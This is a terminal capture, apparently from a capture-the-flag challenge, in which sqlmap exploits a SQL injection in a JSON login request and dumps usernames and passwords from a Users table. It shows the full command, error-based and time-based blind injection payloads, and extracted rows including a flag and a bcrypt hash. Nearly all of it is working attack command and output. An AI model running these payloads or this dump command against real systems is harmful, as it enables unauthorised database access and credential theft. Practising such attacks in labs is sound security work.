 xyele@xyele ~/AkincilarTOS> sqlmap -r duryolcu.req -D Canakkale -T Users -C ID,Username,Password --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 05:18:00
[05:18:00] [INFO] parsing HTTP request from 'duryolcu.req'
custom injection marker ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
JSON data found in POST data. Do you want to process it? [Y/n/q] Y
[05:18:05] [INFO] resuming back-end DBMS 'mysql'
[05:18:05] [INFO] testing connection to the target URL
[05:18:05] [WARNING] the web server responded with an HTTP error code (400) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: {"user":"asdasd' AND EXTRACTVALUE(8693,CONCAT(0x5c,0x716b6a7671,(SELECT (ELT(8693=8693,1))),0x7178767071))-- UYhw","pass":"asd123213"}
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: {"user":"asdasd' AND SLEEP(5)-- pohg","pass":"asd123213"}
---
[05:18:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[05:18:05] [INFO] fetching entries of column(s) 'ID, Password, Username' for table 'Users' in database 'Canakkale'
[05:18:05] [INFO] used SQL query returns 92 entries
Database: Canakkale
Table: Users
[92 entries]
+------+---------------+--------------------------------------------------------------+
| ID   | Username      | Password                                                     |
+------+---------------+--------------------------------------------------------------+
| 1    | AkkuS         | SANCAK{Canakkale_1_SQLi_ile_Gecilmez}                        |
| 2    | 123           | $2a$14$Dd6nOSlBEzNxOiUlxa1k4eNL0pdKL/S8K7L7evEtRB9PFAjiZivzO |